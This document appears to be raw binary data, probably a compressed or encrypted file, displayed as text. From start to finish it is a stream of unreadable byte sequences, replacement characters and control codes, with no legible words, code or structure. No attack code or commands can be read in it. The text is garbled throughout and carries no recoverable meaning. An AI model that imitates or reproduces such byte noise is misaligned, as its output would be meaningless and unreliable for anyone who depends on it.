�j� #�)i7�j��ix���^�h�DS(�h*sŏ]��>/���xM�i�O4�tL�И���&&x��C���~-���$�>t���t���������À5W=3����%�{>�0���'�AR��d��	B�����SfP��Y˻�<`�_t[$-�P�U��{�VH�|�|�qC���BzM��U���\. ��9~m��b0�5y�cvyW~����:9��+��/er�7�^��b���$O4gn���cY���	��~�����\q��ylJm0��/k�^�����~"���R�U��� hM\�*ɓ��A]6{�/��-�~�;.v�������6,m���K7�R6���<�8���DDƕ+3qiAi���	H��7XpXE.]׵Ky�*�z�2.�ؽK����p9���5q,%9fy?����7�'a����Ԧk��Abkr����_�9��GO��7`�"�fh���U��w������g�w��~o���wÄA}@��mΦRyD�j$-�V�/��%�Y���:�bcsF�1e�C,P��)���ED��~m�
��V��A(º�x�`�%ǥK68`���)
��tR��5�/Ee�#�-��8k��֞Ȃ�p� �5�6k�5Wf��~6�43��B���`S�5����3?z�|�$�b�,(��@��J��u����aε�<1r�Е�jnT{�|�(�2��H�JځA�F��loRFs�|mR���OM�i�XC���"�m}G���o�2~J4��RBv�#I+�qC;�G���h�5I'��7��IXP��@�s"��C�V�79���Z+�@`��୥���ǘa��8�ju�>�E^�5xp�'��X�5���M\�v����z�횷�&��Շ���^�ی�n�ң��t|�5�>8�d;���5����`i��*3�C��̤�d<P�}�c%-Bo���JM3���T���爂�I��r�Gl�S6����AdP�GqȺ��u�q���~��%���` u��TzxE�<�4���t#�o���]Ӗ��[b��:pK�'B��(�$�AK2��4�#�L&8^�͜h���+����V���<,��n:x�/�r�	C�ys?8�s�LFt5�U�
r��X�S^"���G*1�H�d��$&��=dG�P�ulm�D������x�q�S�I�D����1��|��4�$�2q�V��1�P��
4�knEBK�>����������s�ͤ�4)g!��<H-��v��c�F=�h���s<����� < 10w�(4�n�0�+���I��?��X�ŭ��v��|�+V��vP�1U@��r�����z��]�)7�-3f��v⾟	�4�EZ�(1��<ƌ~#���C�䲸����r�F%�`�cƏ�u�����F*q�����-���Y����Z��6��xdY�փ� .�	����
��oɚ�� <�7��y��;Жağ���E������ϥ��� +�??�n���6S7�ߔ^�dޞ�]��Vi�T����&�i�#�ȘT2�ʦzHc5�v��ry���s��FpC�<+#�B1wB���!�/�rr<W�,݌f�I9!�{�h���<mB>Ϝ$W��A��p�ks�u��~�|��4���|]>q0�A4r%����:�@�x�:�q���1��Y�O���������m.e����0���j���vG��1������WJ�#K6����8`�� �$*����N�X�pi�g��$f"��J)��(i�%��8]EZ���,n@�Nm�F Rf�O�u����	4Z<���I6?��.�I*�&�O~0Q��#~{�g��	�!��.�����!�ǳ�� �?O#���XǱ!8����~���+�.�1/���bp;����y�����a�VEp������So�ޒUJ�EA�Cy�-ǣ��&�6SX�'=Ef���\r���,ɗ6` �	�&��dJ�eV{&���ł��춰%@zRVT�w��
9F��c�"��W y}��� �|^��A��Y(ȼ��7���`�~�1L�O`p��M/k�9�@�=����z�&�I����8�`Yo������Q/-_��!:��^��QO��i_*��B9�U��(�U�©̚V6a�(�!�n*�D���G��I�ĨEIb2JC0�q���'̘�|�cF�yj?fV�Ǒ�t���9�7���1H��yt�|��c�m��d.ߛo�z'\�'�e�l��`�,ؓW����ݡ�[t�3�x�||�W�tz��v����L��Lԧf�f�9|e���ǟ����	�z(p�� �?�Ѝ�j��S�Η}h'4X�Q9Gn��? ��|�az����r��V�P&.׊u�M�+��'`�5ܨ�	a�]9���-���<L@P�o��Z��[�0�_�eD���RT(�bN��׻EϽqر�ko�s|EN���ǀ�~7�WC^v*s�!��K�Q��m��Wt~�/� 	<_�������EP�l�z'���C�1Cһ�K?�D����f4GjZI��{��D�l�����2�������t� �}�yT2��H��YR��b���0Np#��P���qrݻdy�l�d����9F�~PdC�!H�x$�-��D��5H�Ƽ��
]�6L�`�0kԷ>y�q��� �2�d�C�Śe��a�q�X�-�|��~~~U�C6��^���yk�뾘�扻������V��N]9�0��G�l%3.]ﱉ�e���	��FP��UNQ9$ݬ�����$!��Ng''E�ݗ�
e:���p�����������gW���,'щ��y)��	�	�>̠Z���%�sP�yq��2����YS\x4�!?�-�/��J��ڐ��5���uGRE���߳�X�&�#��PjN��B&��MDD.Q���r��N]:�C�-�$O�̤�������"t���;��C��2;7�aJ���}>��<B��a!�$�=S]X��D�*D/H"�H&3I?Xg"��"`t�߅�1�[/�q�V�g�3`�|��������)X3�C��e��|�t�e��<rJH�ut~�пY�̜? w�h*/�ڎ}��c�%�U�L�9<n�L��%L2!�v��t4�*׃&�^4��K�Z*�L�s�'��d�DkYe��&��;��*��j�}���)U�Sv��W��ɣHf�AR�ꏐ���/������~x�yG[?�y�1 v�ѩ*�B��6���K27�ے�0Ak�MV=�$�{W��6a3jC��Cp�e�[�$��C���k7�^*(�㩲���HUG��PلC���8�p�y��(�Do:@U�%M��3���2D�4)+���<�@_��,B����&�w���g�>�{���Bq"O��yO�I�ba�n�ܴ���^���ׁ�f0�X-�j�xЌy��0ئ1(6\1��.��D����6[�
�i�;ny�W!�>����a��vl�����j�l�Z��H�Y�O6̚WvƮ��<^�(��L����1���J��Z��j��N?_�gچ݆A#��6����
D;��FQ�6�!�ULWt܅�
��85:��g��&0y�ӓ�l�$Fe���-ʷ"���/W�
]��y[����gfI-=�-t��pY������٨p ��t>��c#!��j����m6�~�b}�o���.���t�=A	��j���5�6���?[_�e�g�����I�� ���$g	�:�S��	�L��$�fiʸye�d�>����
�݉a[��-��k�!�ԅʨ6T�U������n0�A��㗖@=����aN0my����^I5L|�]�Z���-}\Ĺg�~��z?>����7ވ��e6�6���U}b�=�	�xM����[��#�:t�lzzy6���I}so���-�j2U�~ Dy���r��"(@��ꔉv� J@�%��6��|z���sxF�0c>�F�2��$>�i�<����P���u��mF�Gmn]�$n	�ҳ�?_�����S���70�_��k�7�&W��孟A��=�>�a�}OF���b覧C)<~_�3KŸ����4��&�s�r̭ �h
��o�Y�!3�	\0(O Јw��&��*�2���C?���r�8��ok���ݼ鴑xE�l��o1A_���������r�I4�a�/N�芫X�:�
Cl�)�a�~��Д�ZE';�����%?
�*��+�ܺX��$C�� ��(����7�
�������l�BH��GNz���K�ͦ�-B��#�{8(�;RШ����5�6�>6�5�&�����nޙ�L^Yj��4&�[���ҥ�|rg��׀�6�<�4�M7�՟M�?_	:�wA�����D�+����t�M|�ĉ�Yu�Y��!�P����֥�3n
A�����P�ƥ�X a�,VY�nV[d5�4Zb��S���^�}�ȸ��D���;��VŸ�W�@(ߋ7&���ӘL5JG[H��uV�������n�����&�lm���x/at��\����wmn�_�,�۟��ٗٔz	�?V��ڠso���y���v��Ҫ.qO R
�}e7u��_8*����1�"������U۱�V��_�|�1��75}9��^��hz��"p��NB��.^��3���Â5�AU	�Rj�}@s����00t$6�����C�� �^��}�|LUWj�g����`�2�������A��Dų�Hk��=�e!�)�Jfk�=�q�ܱ"9>�W���\c�ύîl�5���8�'7Z�ⷛ�rö�������|���#�:V�M�,��8#XEc�0���'?���!���o�v���y��CCp����3��ߣ���`Wm��I�A��q�šO��Ӝ�0�(���;.\ގ$���6[#ʚ]�!�������#+������O�sb�R�~ʞcP�k���w<:7�q�a��<��PG���ƃ�<�S�����W�f��ֿꛟ���7����XĚ�� ��Y��7k�n�� �z!��!���P�͆w1H�`�\�>��C)�΂��$��

��SH�z�ȗ�i��c�VC��E�1|��H��Mxy³�y��G���D���oL�b~R9� �6{V^���A0!?��?8)�|�/���L�/ͪaz�o�ρ:�X�#��8�J������_�I�MV�`���l�O���Cy�d\!'�I9�>7�t��|����?[�a2��~ U�m���9�}VW$.aN� �n��n�⧇��4������oA~�5̜y��Q!������̂�[1!?�'���λj�M������P{l�<�I�4�-V	M��}	�H;�.�m����c��˹��2�Z�s_WK�Q���:�3��b����jr�:�[��c�t6�~L�g���H6������K�B�e�.G���~�����9����@����am�ݡ���9��N�8����5�M�KN`N2�(�^���X�{��$^�r:���("~�;�ýo7jڜ*���ƚc�c'b�_M�@���A��PTo����
A��G@�h�V4XT��Ww���F�F��>xsk�ϰ���`��g^:�_3��?����b�?x�E�!����O���t��i{��}�^�~�ѰN��վ��٥�.!��JyS��Ov�ta�rS�R[ދ�_��8���5�k��˚��q_�!��#G��з^^�'1���m�t�=��Ks���z�#_fS��G�܅A��ϳ�{x�WN��ײ4~aW`� ЙW@��P	D�-����*K��l���͛ce���֐��F�þe�X��1����ߕ$B9��9ݐz�������:,���Y+`�t�	��cr�PX��?�
���7(������)"CYhXp0�#l���9�3�P��~�KN�3���z�fЕ��7��]�d��ǳُM�cBB��&��:���@ײ֨�G��N�_� y�� ��&�_�к��<�+lzUQ�6V�'���U21��Sey��<��TQ��~����6N^a�蛺��}�������A�\�k����N�I;���K�j;�:{W|UNՆ�������4U�Ju�z��F��7��Ut�d4d�� �m�al�_��nnm4�?o�ھ�.`�$� яuk�)��棠������cք�����ͯw�Tc��3��.��?����\�A�Zi*[�Q�����%j|N��������kj�f��ޡ���� M��[C��
v�ksY{`�k�%]�:]�
�|r���)a�� OS�0�3i��i�g։�����f;�g���ING^�/�2�={}���;u#AA����qo|��
��ʠC��<n�5ɹSQ���ჭF�M�I|��%��3C|����7��Z�3Aw�:�����g\ ��6`�x���N�*�Ɠ��X��̠��c��U����C�Ĭ�ة뺺O��a�+7�����E�g�0���c��ϡ��W���J���O�9#��q*4l��?����]LAδ�!{ZyA�_g��}�<�U��TA��g�}=о���v�P�M?Sg3G)I�^�^���&k��kB~�נ\��y�.O�l���C�upݿ�+;3q?�{Pk�~M#��G�����X�^�/�w.�(j��vD`!;R^[և��Lĺ'�6`w�/`��c�5/�&Ĩ�	���[��,<����ݝ\+��^�`����~�$��&N\VAu(H��Y2����8�¼���ס�Zh偱 Ď+A]��aq���g.h�q�i'>�;8>�/��>���&���3@�����-�U��'���^z�Yȓ�Z0�ͯ���@m�����s�бx�v4{��9 �N�L7�Z&E$v�V��<_��C�V�X��d���=�c���M�~���{}!���t�(<�YK|�LD���?wN�9�۳�v�&p<d](C����m֠���������w���m��Gw�7�yj��y���M�m�6���<h1�9�C�w+֌L���1�d���c��k�f�'z��_�.;=���9
x�I����<�KPގ9�`����Y�|��.��,�$*N@������%���MW�L(������_#����\x�4�v�-X�������N:�1_��f�=��筳����0@�k���F��:}�`���Y�a�ٚ���MrT�� ���΄ba� mk���?�E��!�^�/�$zd���Aݳ�O� �_ �y�SX[� ��k���ŋ��z�ൗ@�N�:�L&��B�;ɮ���ao)ӴB]�J��X�`p]���riV��h�[�贚}�3���� �k��q �޺1w��}vcy�L�=Tz]�=Al^��Y��'�~���V�Z�R�lR��z�>o_|����(��wm<����������.]�\��?"�SlNR��������fm��֐;�/3��A����^x�I����d��+�����T�;Ys�|���RIHհ��b�6�[�~o��8f}�~T�ZC�C?+� ��x�b�U\2n��5W}s&,y��
�zR0� v4%�%����#�y�!�y��y���zժCP�n7��Z�W��Y�G��H��b����݅�r�'�g$km	��¶���Ā{!��(O�j��O���j �ȚXFU �AA;u]#��b�C�c��6o�½��1㸻"(�[�fG�%)e4�Si�P��ԋE
N05��T�Hx�]�o)V��ፃ�s�R���f�I��@R���L�[X�/C�V�M"�6C$[G�č�h���Arɾ���7�㻁�_b��	y�ߠ��'��ՙj �z�5OmF��Z���QH�E��C���-�>n�����ک�y��УD%"�d���4Hu�T�|�J4�O�餘6���u�q���93RP�E���-E}�s�Cf���7���U��Ũr0�����Zġ�������B�G4q K�5X��E�������0��1��ql���B,v�h3�m
��=L`ę�����ԥPH��u���]G`Ԕ���W�0���3MT#�r�$-pƮg���*=��[G�dD�3]&\�M���hj/2�<^p&O	���%�^M���׹B+�Ǯ',�#Y^l����lԾ�@kn�#�dPT�=�c�$��a���:L�����c�}"mӘ�M�*K�h�M��ޗ���.5ke�V?|��Q�>���܁��Ũ�S�yN|%I����.L�]���v{������v��.]3��|.a�1���� �(�k� �����7�z�A���1Ny\��mPWM�<����p8h��� i�h�j
7U�OA�v:�f�@x1�Ʊ�hv���TZ�ag�
k��kz�Ej�{7��'�+�Z��>��F���O0�m�mv�Q�0Ix�H�I-=�޺�D���eC
�[!�7��ުԭ�G����R�t��|�">a���S�U}Hh牠)�A���EE�C=<�7�lZ&%u�ED^'��hG�aҵ��[/��ڡ�]m��;�l�s��l�I��ύ[�V�s�R�qY�.���ν
��=��ብ����R���P�R��9b��4� ����#�^c��K���qS	k6��RfB'y���$'�)eMj��~�$�(g��W+_����X3�)��A�G��>}	�o��<�p�����c���m��ܥ�?z����E><�	y��=F�F�D׸��n����0��8��V���k�	�	ryG6�n�x��_�ku�c�sAP�b���'��f�܈�'�!ï��Z��d��	�\�q	� ��M�E.��ӈ�U��״֨�r�^���M��@��-*7��ЙhU�8h�B��U�G�����GmD3CH�in�os�ғn�28�)������I���O ��7@�~6�&�c䔕Jj�%��Ө�UR��j����;��)>�M31�.'�ޘ��	)��dSNl;_f+< 3=Y��O��HmY �<����2�\��:����q�ǀ�m!/)Σ嵧��g���"yߵ$e?ϭ	�栜�+�犌U;v�
L���d��v�s�^�<��Z��#Nx��h<�{8yd�P��^�s��QY���(�x��9�ݼ��y,�w����� i�u�B|s+�~�Wr�6cQ9u[���|�Y�U��0��������rU�d�8!��-]Or�M���fy}bh�Q/�Z���c!X�������f	4��[���*�%\�*�8y2M>��R
R2Ω��k�
d�GjI«D{$��J�T�9�vS=�3�L��*dѠ)U��b�7�;۔ϛ:r�fcC�(N�#݋�A^�Z�b�Ok6\�9��"M�?�D��.	!,���µ4C��?ȉ{�L8�0^&
V�oY �O���'�ܺdp�8 �7���0�)�o��4Ș�"��J��]�2���V�r{�z�{���m₨b����:��"z�����V;	����Eطv����G΄:�E�"�ނ�%\��NIO�~~r��)���	�޶a��)���������fq���� �P�M�-.A��E��5x���  i�R��g�L.���m��8 ��][/x�'ETa�QAz}���L�_]TH��3���J�D�ZAH�)�?���~j^Q��L��=���Z:ƴ�}BW���i�,5�\'@�� ��$-@�# �1��z$��o��3��A�y.?���S%s	��-�cQ�=� ���d�!�@��Ƚ]뼤���>g��i0����1�$�6��G��YBk
w��Q���W(�:P�|8���/��� ��fp%SpS�4L$���+�1��h����u`�sG�dr�L�O�@3�Ļm��F�i��l@K�. �i���Z���D��'���X9�`U� zb���{��{s��0H�m��W��R���D�EξL�A��#D�B�&֠���ɿ����ًtM��2j�U�QE��SH�����8�N���dp�8Si Xe���u�Zi�J�
�����܊A��JT���k��Ͽ���X<��FLz�o���e�d~O��'���W����4���v��6��V��<W#�&��v`������ ~j��,����������dT�61�o-�Z�<�+Nţ0V�$M�l�@*I)�]H�;����RA`��a��qf���Ϣ4j~v��\fd���@�M�g^6��!����ˣ�2ttzQ7h.�Pϳ���[PϾ���;K��X�#�ʊ���g��m��𡞛�t��'J�DՍ�3��i-Ͷyұ���Ǻ�#0�1&8oi̭9�w���1��V
������I2���[E�B�tzIm��È�J��Tَ�"�1T\�j��T^r�T�ؒ�^9�(d�����ɪ.L#����N�}]�G�MYXst�
��;,��}^�BMny	�i��%�ViKt�j��������m ׽�$.�F6pt��%}Aﭦn^l�Pow;@4Rz��q���a��T��0�f�)3�=��P��p��9�2��$���E[�/�<e"��0�Q��*�lRJVre�=7A�^Dcŏ'��J��f��P�j!0�k�c[�>3�����.ح��iˉ �p�N�W�d��Y�K� ��I��z�2���?�9`,l�N���5�����y�׾j5�<&�J��J�c�ymֹ�Koun��&t&?y�I��"!����AR%�O���d�"'��n*���O�s���������¦����4�bS*N�TF��="�(S{ ι����%	��p�pE������7��� �����xWn�V��3�86nz������R����r��cv�J�o�����mΓ�P;�v�dlR{����+�i,(�D����Jס:	�.H�@�5���s��"W.���7o���<g�Y��q�0�4�0-�<*x����7��#�R���Ҹ	�LJ9''�t�A�+�n���R���G�q���8l[ ؇͸[���/�v��>�GW��+�33 u^@�����n��������LT��%�iQ'1�^]������n`f6�.*���"��y� �ı�ϧ�'� ����X��fT*������j�$��4 )��\����vܢf�!WD�"�:�b�Q��$��|�W�1xO�>6t�Ѡ��׵���b.��G/�~��/��B�>y-�o���Dy/T 1T�����)�w	ǹ[�ߓIK���A����nh��5��2��n[ Dޱr��M L�$��R��V
��w8��R��x�b���Z����*��4��GC�gv�{����#�@���k����R`v���_Am�A�m
:xC�Fc�ѝ�u�����/B��)`�����5urkPTvs�fd����B^���I�s�I�B�l�av��{��)�$$�)��S}ʚX���V8")�J9��ye��$3�_s�P�M�S�pD�{��6��ʅG��^���#AW8{-�����$>��
�N^���P�3�9�`,���]a7u�X�pHy[�^�JMo#?PZ� n������4�&���(k�5�=� |>|剃�&�fNY+4mW*����~W�{SF���֚�ȏt�J܇Q�A�B�q�������n�X�����,�:��Q'�H����E�-D\�n1���XV8���U*�������|�������;�[t�NZ��ۂ���T�-�h�XØ��o�?�t�D� �S�Fi,���`�Yf��m.�&"��:9�&dי�^
�LЁ�կ��ߛ&U#�=&A�z��<�F��L8�����T���}�ZP"*���df��O��Ɂ�j��Y���H�
�)���@��e�O�<Ly��@X��'ޤt�3�����̋I�kӐ���xE��+�t���!N�4�����@�|���h���:�9dX�<@�7/����n�5H �J�c���w*A��V�$�k�T:/�7�
��$�q���t�8�#d�8qJ�0�����n��>������p�� �������|3�y���P�@p����<�z��:$^���� Je�ͮ�ʙ5���Y��䵑�Q���5�{I܊G%�#���izJ��R�A�ΐK�ۅ �%���������a��>����Mu4
Y9^�Ta���<`$]��I2]V����K@����c�J�Ȝ5eh��#�6ި��7<��i4�t���y�]y�hӣ�٥i�:e�NQXJ��_���N���N��7�]�?iĕ�A�q~�W*�����(TZ���*�ji�l+Zo�M��߾_��>�@F7A�<�U0)aw�I�i��^,�rʟ�D�w&�d�>5��A5Ls�w.�M����t���3�G_y�볁�K��=a�����]A�8֟ l��%o���s�����������S����q�@�-�3��I|�D�5#�� �e�2�.�.ae��R�o����vb�Ǧ�J����$�Uʸb����$��Z�6B�_&�@>9���� ���;z�mn<���u��Æۮ	�����s3��=�y�����#�N_�ô��4�x���2-��X)�FD��`�I���O�ij�C1U������h�!{�Ro�Y��M2n(2�.�Vr&@���Y��I�!��68`<�p�?�˗�6]��y��q6��JT��|����=�h������:0 9�����@�6ۈq��b��=�@⋃P�(f?�**.�I8E���E6�J)��k��5�~� gI�hk��vZ|Ʃ&����T��	X�t�py7hӵP�� y�tp��ˡ.�#l���>�w�5�M�V����^�"��5��U���?�pĎ���N�Y�^�]��@�ێ�P�~o��IWvJPr]s4��Ur���ךi6m���%�=M� f�����+��Q�r&V�YM�I)�t��ۀ�Se��q,DQ�o7�ī*��Y`� �o��q���xe&k
6[::��Jd� ���E��F�����v����>�d�	�M�¾�����񑁋���.���h��:���s-���1�L��J��a0ͽ�\���F
8�,L�:i$��"�f�+�p���(�JSH��B)%�뗲���6�}whg_u��a�lg��!�+"�IO�L��b�i�(ޮ} x���ף�зV6K?�(�-�=2���Hl��`�Zg ݼ��,�S�V`v	�3��҃���zQ����	��%��AU������WTj�����^����v>5��v��-�~��%i��;��'��'����o�.��ζ�{��盧<M�����}��g��,�gw����o<��kI��dc}���q-z���Uw(P�}E�j
����<�?��q"�"��^��Z aF�T�Q$]�����������:VQ��/_�e�`k��ӿB��F{XS@���|�a�*�.�$�@	�9�\�<��x�ִ��Y��a^#�� 4�خ�8HAJ##��< x�ɦ�c�B0�CB�4���q��?E�?��]Z0���Vf�v3Bn�7����H��JSk�*�#�i��d6��:BBMNo�����	 ��w��<m���X����d^Zdk��{g(����	!10S(|�jQ5��� "�b�DBj��6���E��7�Q��S���Lw7WT�/�,�Y\�H��I��U�~}lV��h����+lV�6_��s�ʮFt��0� �`�>.~�2���&�����|*��GN��M�Vz��7�Z1���q9��r�4��)	j�*U-�2�$�@���bsq�����q�XJ�X��*��!�A��2��k��4~���O���en=}P�`�f��1�Tx-��p�<�����.�I����8p�-��o�u�5�"iF]�I6P8�w 9Hѐ��f���3��09D��&�T���J@"��ns��=[(����@�Crj�����6�B�Q� G-?w@�S������<6~#Gc΃T�]�x�	r���Y� bs��W�)������fVo\�L3�H=>���j�qH�#��Q��V	�k�Ƞqth�Ş�����%�IyJ��,�ݼ��#1��퍲4�oO'F�S��WZgU���)wn��C��
� C�C���Cey�	���*�y�]�h����O�Q^?�a�#�~٤�5@ ��1�gT��t?1Iz�=�� �PGk���Z%$�)hb������Ly/�4�!4��DI�6HjY�b�E���)�iT2!����JM��9���<fy�
r�7�������~�7�}�mV�a�Y�.A��!>�n�	�p��9�ρ����m�V-5��U<&��˕�J��L�VM,�Uq�X�X���!�2)�J�H7Ğ�I��gY7�e7G��fpͨF�B��B��i݋���)�u���VfA�kb O#f�\&�l��r�"s�M��� k�@{��*]���eh��+���f�00�Dy/V ��G���R�Y�B�p%�N�A_�a]��&�;�{� ^|=l8�|�G+@��!y���!J�]:1��Gн��֫9.��ǻ5v|�^�2�}6���Йs-TZW#�,�
�յ�lVZ����S�]�B$=\�CP�|qN��R6��:Q���V$��sn���F�N(���|/[}a���K{��(�i�J"I㧢�?z��bGy�Q^}xd*��z��M'Z�\=�y��� P�T7���g�Rnw��� ���L<�� 	���<J����5iǣ���<A�?�L^�(�POW���d(�f�GZ=��8�B����HLԃ*~訆U��:OP�l!o� ���6<H��P�x��Q_p�s� ����t:�7edϵ���jW��+�ټ��d�V=� #���Yc��J���12i���XH]�q� ��0���ؔԄXW&IRD0��VW�f�L�U���dD�r�09��f��J���팎���f�J3V�Z���a���!ڜ�OS��IOZ�I��ēۘ���9�Q�A4�12,I[�5�ѱ��V�� Ld�UZ(�)���l�T�$@A��E�d�jCF�mB�)Y1��L`�bP{{��$5(9�u~�"����1M-��!_�WԽ��׺��#5@#��3?�Leo�ˑ5�������sQ|#1��khsa�RPfq��S��q5G�]B�* �-ؚ�����&��1P�����3��Z��*Cx�o=�d�Ĭ�A}Lz;9�ϔV4֓�����5�b��,�-�79�S;!Ft�
U�v���L��%Zs��k�Q�T`v%�bRn�2�^���R� ��n(�k)5�T�f-���(� ��E�X�^��#�0��cc�?tp�s�;/	��/@~A���!�ui���e�����Š�y����D�KBM��r@b�Y��]������
.��O8 ��Z��2�R��^���I���a��u��\RQ�#�"r�j�H�h���(�8�wK�0��^���c� ���J]�A�����������ϋLw_��;���Vjr} �Z1 �9|�G5��M�/R (��$�.��J.bEY�'ʸy�8�
�T�o�X��v��2�(N���p/Q@.�t�nh�f�v�ɖ)3E].�(�T��VP���m��7oy���]�~>=�F	`�������v�Z�$�e��p�&�.��t�P��A����@oHcŒ�y%mOV�)l��
E��]��g��jk����z$�p�R�Z�]��2ͮ��/�.�.�}k5#�IY��-��d��J>0Įu/n��5�|��[UT��=��+��d�ts�a�I��BlvU��2� E�UhbQ""��� !ip��,C�5!ȴ��.��h�bE���9qM�<�iE�]z�&ۃ��}��>[����5�<@Q+����v���'b�*- ��	7�x콊_��SV�0�$f+�|�7ũ%�gŚA����E�5��&�3>�
5�Z���i�m�LQ}�jvg"+�����}��s���D{T�Z���%˳�&��/�oi����7�9��&U�������`��c���X�q�}�J�"PUd�&V-4�L��S��� ʌ�$CqL�Vd�h��e�:=�+��b�*��*�g�R������X=Oq�Ȱ�i�	��$��|mD�8�e��ӪA/�� ���=n���8薨ROW���I;�i@%Ҩ{&V�A��i�/xa�� �W��u��Rz�Gd�魍��v9���ae�>�6GpMRN9�����L�>F*OMyܾ�������6��m�b`�R���K����I|�tz��]�6m��rU��QvE3r�` ���Y�)A���0&��ǵjbE^,J��d�%1�`��D�% J�Z�� ����0�H4��Zi��Z���Su"�&)7�Zyb�`��;o����>���+w�g�/[��oԀ)T���5%�xղ�(:.0�b����@O]wH�R[�M��*�Z����	w�PJ��H�3RD���C!��MMfo�g�`=��s�q[��{��y��� �]E^�"���-~�`���]����*~I"U��(7o#��J�x���z�jX�pmz� 2�BQ%}�Tb:��Wi�0���+�A�"�ŵQmH�~�ٗ���1��J��	-��x�܉��+0lph��
����Յ��j=�%��t}�u�uV.�=�xu�{�ۡ���ݼ��(�l7�8
ul�DBn�#z>n��Q���0!x UZF)@�f
}��?��7��bP$ 1 S�-�����y��.0eK�����ȫ*������+]
�ݲ���d���W#GD�5��f9�M4p��k�󻭄icTMP��� �P�X���	 ���I%� a-x�b�����i��r����`��&���m���z��o��CS����m�&jΝ煯W��u;���V�/��]�yaf`t(���6����^b໚Hd���z�z5��@�c���#`�W�GJ��B$�<��r�d�I�HA�SHƅ1����w-�h)#`s]��ܣlj�c;�D��lfm����@��l�p_�(B�<�&�{�Y����y������R�{��k���S�RԜ�E_����+6Y�,�*&F�H��9D��e�H���h�܂0��\�k��	L�VF�G&U]�͈�TLm6�Z�f4��Oj�t���K��ȷ���."�s�\�I�XƦ�� ��X��������U�&^6hvt�m뭈|����D&��4���*F�A*H@A�ɅVM�d&�I����" 	xb��S��Y�︮�Ma��ϰ@.��z
�.��C���:0�SKN�JP�Rꦇ���4��m�s�q* ��� �/�hP��UT����Q�
��4ph�(�qB�K�X1I7\�1pd��b���9XQ<D�a�4�Q�]�,@��x�m�q��;�o}�������F.e�s�j�c���o���2�g�R��c�6)/����u�!ٔ�LL�Nz�*0��z7��Jl&���d�^�h�������d�r�4bwn���.�7����p��	�d34��I��(:��M�ߗ��!,Dg�Xe<�evz>Tf\C1ѮC�!�Ͳ���g���-�vץ���A}f�۠.��p.��h�&=��/��<γ?,)��.(ms$�!"0T��W���t�Z�M,��s&�0����4�}��󿢜X�,������|1�I�˟�Z���~��D�q��̮���}w�9��[7���0k���_����q �M��M,��n���]��j	D�@�$N&?n�3�sK�T�8	9�V����K�#(�dL�ӂ0�9��K[˝�bK���	c����d.Y/Bwd�Wg,\�;p�O�w�����#3��'�@0���v��)̾_��{�Q�/�J� H�#`�S�F�a�1�-�A<� ����Z�%�҈�{��"��*l��*H.a�m��D�Wԗ8ފ��ޖ�E�����n��Á?�����_sp�NCne'*z��gv�,�D���+�M
4H,D��́8�g�Y�g*Y�!��^�d?�`kV<�/�o�1�m�	S���u��AF�Ef�Yqՙh�6i�e��G�>�gI�نk��=иkWG���X���E� �~#�tl��>N�s4�w.��U��&5��p�������D��%�I��Q���I"tfO�U�I��Ek$cV���Mg�W�q; �7�j^�k`�S��d�`��?�����A��X�x'M���x��t�0��C�]�'�v����/���>�O"��|!�o�Ӎkb� ��Ro�r����R�l�����ŕa*J���r2U�jM� ���y�R�I�<���X���l�g<O����cU84����u
�R���+�y%mk]���v;䛁��
<�h���:�J;�*�Zt�ū/������Yy<p����6���=�|�!�-%�&8�<7���"P(Q��JS���q�$���D��A�MpH;�#D���u!����5��J*�g��.�s����X�QF#�!,�O�������h`�Oכ|t�p{���ہ�^y�� lǓ��d~�PM�l�!�ێ���ƍ���/��e�x���թZtF��_<�-#�@aAj!�&��^5As��!�l��.�1ڍ���rϻEi��܋-��j)�2zf9M̕�0��o�k3���+�ln_c-5{60m0c��_�$�����-& �28�X�ϩ+�����G��F��5*�y}��U�����o�VMz�Zv�M4�$)&��$;y1~� T��|Bf��V�T16�<ǧ�'�_)$������,����3&ܶ�
�g��..�{T��괲�)V��&�m�=PɊy�S^+�&��ӍJ�����4�2:V&#��W���M�w�"���,)O>ˍ��Fd�c����w,�U��������ߘ�輰P̔9��F�5�P@�[� 2��oة�!�p�S��k�GF}G�P�K �Q�n^��Ce�F�'��E �ݺw����������|���K7��^� 	�x&qQUeFH��y�TvT�7v"=n^�������]��[̔�����.��u
�2C _�䦫D�u��+���͚d�8��p��Cޥg��e7��3S�(�>�&VS�2�؜8�'Z��XA�h_|񜈹%��j�j�P�k�PKQ}�/�uA��#{�?��ǅ��0%~P��������<2�����i���x�j��w$@J�J�}J�7b�FΩ���>P�Tr4G�Ћ&���A2�%��C׼�����}����?�$1'�9EP��Or��9)6(l�&�NC	J�y��@`rdb�	����1�'d�	���r��J�L�x�o����kN�t.���˾���?���k�!_ι(��&��I�f��h���
�P�D�W��r��M�̩j̘W�l ��FD�#��q ����U��Z�(���P��in ʎyXQu��ʏ�4�����@���7^�������۾w�q�����b`��6ҟ_/�W8����d^{Uj�$�ݼ@�o@gíR�֣��%AV@��$�&��q 1G<��\,�&�l�<@��A��#
"�:E��~�>��]�����0l�{�?����o� �C;��G�����u�F�����J�na����+~��9)u���j��ɭJ:��k�ұk9"_䜌Ԓ������(����VP���~7 Y�_�=b��Ӂ�.g�|��l���Ƌ̓.���F`�2>���U|�Q%o$zNu��HzfF�3�J����A��Z5��$;���g+ɻ"<-�*Q��s\Wx#Z#'g+��y9\�qm�2̝��x��_�2Hv:��
}�y��J��[�y�ήh��c�n��w�/�ͨΤ_9�q��ۻ��3��:J4��Q3����4+�m~�y\�N����������_�,AM�Z��h�l�@d����?n�%�ɞ��O��������W���`P�<�$���q{W�6"�N:��Эӻ��N=Jr�r:�{��:�PFwz�\[ɩW��p�h��<�����Bt�ϘWQww$��dc��IL_G)G�m����ꚤז�S"�#�t��+x�y��XeA"=2e>�i��E�=W��(�&kO6`�2�	���0_�߫	�Е�o���"��c��/� �_�����I[W4�Q����ㄐ?���C<`�DC��i.�TT3�Dy�vY�WB���Tv�U��r�S��fw���+K�7���pd�B:�����㾹�Vɮq���f?�S���N9|%��M/�x�l�����6�:�oz��*�]Ƴ�0oi��C���_��a�|`�����7g���l>�iwz[�]�N�I��jTH�(��L�j�S4e~)��eN��$���X8�)5��8y��˚]�ě`��NVO�#�忀1Li�m<DS#�4@&�E
t/��<�r8C=˗%�C��<S�"�Ӟx[����q��F�~<�$��_Lm!x�ڍ�`�IXCK�1ؐi����r�E�6A�c��.WXu�������"ǲ�!a�s �iY��1A3� �D���9L�A�$����ǽ,�/����^qy��~�ؓ�4�jP{�#�y��z�%f]@�����2A��MT��1�3����X����9��
